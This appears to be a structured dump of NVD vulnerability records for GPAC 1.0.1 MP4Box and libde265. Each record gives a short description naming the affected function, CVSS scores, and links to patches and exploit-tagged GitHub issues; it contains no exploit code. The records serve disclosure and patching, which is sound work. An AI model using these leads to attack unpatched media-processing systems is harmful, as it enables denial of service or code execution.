Heap buffer overflow in the URL_GetProtocolType function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328def7d3b93847d64ecb6e9e0399684e57c3eca"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1766"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1766
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]heap buffer overflow in MP4Box URL_GetProtocolType
|
https://api.github.com/repos/gpac/gpac/issues/1766/comments
| 0 |
2021-04-30T00:43:52Z
|
2023-09-22T06:09:59Z
|
https://github.com/gpac/gpac/issues/1766
| 871,726,037 | 1,766 |
CVE-2021-32132
|
2021-09-13T15:15:24.477
|
The abst_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/e74be5976a6fee059c638050a237893f7e9a3b23"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1753"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1753
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
null dereference issue in MP4Box abst_box_size
|
https://api.github.com/repos/gpac/gpac/issues/1753/comments
| 0 |
2021-04-22T08:05:19Z
|
2023-09-22T06:10:25Z
|
https://github.com/gpac/gpac/issues/1753
| 864,665,765 | 1,753 |
CVE-2021-32135
|
2021-09-13T15:15:24.577
|
The trak_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/b8f8b202d4fc23eb0ab4ce71ae96536ca6f5d3f8"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1757"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1757
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
null dereference in MP4Box trak_box_size
|
https://api.github.com/repos/gpac/gpac/issues/1757/comments
| 0 |
2021-04-23T00:51:46Z
|
2023-09-22T06:08:04Z
|
https://github.com/gpac/gpac/issues/1757
| 865,639,263 | 1,757 |
CVE-2021-33362
|
2021-09-13T19:15:12.257
|
Stack buffer overflow in the hevc_parse_vps_extension function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1273cdc706eeedf8346d4b9faa5b33435056061d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1780"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1780
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[Security]stack overflow(oob) in MP4Box
|
https://api.github.com/repos/gpac/gpac/issues/1780/comments
| 0 |
2021-05-08T05:09:01Z
|
2023-09-22T06:14:24Z
|
https://github.com/gpac/gpac/issues/1780
| 880,291,127 | 1,780 |
CVE-2021-33364
|
2021-09-13T19:15:13.987
|
Memory leak in the def_parent_box_new function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/fe5155cf047252d1c4cb91602048bfa682af0ea7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1783"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1783
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]memory leak in MP4Box def_parent_box_new
|
https://api.github.com/repos/gpac/gpac/issues/1783/comments
| 0 |
2021-05-08T05:13:43Z
|
2023-09-22T06:07:11Z
|
https://github.com/gpac/gpac/issues/1783
| 880,295,889 | 1,783 |
CVE-2021-33366
|
2021-09-13T19:15:14.587
|
Memory leak in the gf_isom_oinf_read_entry function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/0a85029d694f992f3631e2f249e4999daee15cbf"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1785"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1785
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]memory leak in MP4Box gf_isom_oinf_read_entry
|
https://api.github.com/repos/gpac/gpac/issues/1785/comments
| 0 |
2021-05-08T05:15:54Z
|
2023-09-22T06:07:35Z
|
https://github.com/gpac/gpac/issues/1785
| 880,298,140 | 1,785 |
CVE-2021-32138
|
2021-09-13T20:15:08.343
|
The DumpTrackInfo function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/289ffce3e0d224d314f5f92a744d5fe35999f20b"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1767"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1767
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
null dereference in MP4Box DumpTrackInfo
|
https://api.github.com/repos/gpac/gpac/issues/1767/comments
| 0 |
2021-04-30T00:45:19Z
|
2023-09-22T06:12:11Z
|
https://github.com/gpac/gpac/issues/1767
| 871,728,422 | 1,767 |
CVE-2021-32139
|
2021-09-13T20:15:08.453
|
The gf_isom_vp_config_get function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/d527325a9b72218612455a534a508f9e1753f76e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1768"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1768
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
null dereference in gpac MP4Box gf_isom_vp_config_get
|
https://api.github.com/repos/gpac/gpac/issues/1768/comments
| 0 |
2021-04-30T00:46:26Z
|
2023-09-22T06:06:39Z
|
https://github.com/gpac/gpac/issues/1768
| 871,729,530 | 1,768 |
CVE-2021-33361
|
2021-09-13T20:15:08.510
|
Memory leak in the afra_box_read function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/a51f951b878c2b73c1d8e2f1518c7cdc5fb82c3f"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1782"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1782
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]memory leak in MP4Box afra_box_read
|
https://api.github.com/repos/gpac/gpac/issues/1782/comments
| 0 |
2021-05-08T05:12:31Z
|
2023-09-22T06:09:46Z
|
https://github.com/gpac/gpac/issues/1782
| 880,294,671 | 1,782 |
CVE-2021-33363
|
2021-09-13T20:15:08.567
|
Memory leak in the infe_box_read function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/ec64c7b8966d7e4642d12debb888be5acf18efb9"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1786"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1786
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]memory leak in MP4Box infe_box_read
|
https://api.github.com/repos/gpac/gpac/issues/1786/comments
| 0 |
2021-05-08T05:17:05Z
|
2023-09-22T06:13:34Z
|
https://github.com/gpac/gpac/issues/1786
| 880,299,345 | 1,786 |
CVE-2021-33365
|
2021-09-13T20:15:08.627
|
Memory leak in the gf_isom_get_root_od function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/984787de3d414a5f7d43d0b4584d9469dff2a5a5"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1784"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1784
|
[
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] | null |
[security]memory leak in MP4Box gf_isom_get_root_od
|
https://api.github.com/repos/gpac/gpac/issues/1784/comments
| 0 |
2021-05-08T05:14:42Z
|
2023-09-22T06:08:59Z
|
https://github.com/gpac/gpac/issues/1784
| 880,296,904 | 1,784 |
CVE-2020-21594
|
2021-09-16T22:15:07.587
|
libde265 v1.0.4 contains a heap buffer overflow in the put_epel_hv_fallback function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
